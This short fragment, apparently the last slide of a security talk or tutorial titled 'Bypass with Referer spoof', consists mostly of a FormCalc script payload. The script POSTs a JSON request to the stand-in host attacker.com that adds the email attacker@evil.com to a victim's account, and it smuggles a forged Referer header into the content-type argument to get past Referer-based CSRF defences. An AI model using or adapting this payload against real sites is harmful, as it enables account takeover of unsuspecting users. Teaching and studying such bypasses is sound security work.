 Bypass with Referer spoof (8/8)
<script contentType='application/x-formcalc'>
Post("http://attacker.com:8888/redirect",
"{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
"application/json
Referer; http://example.com")
</script>
 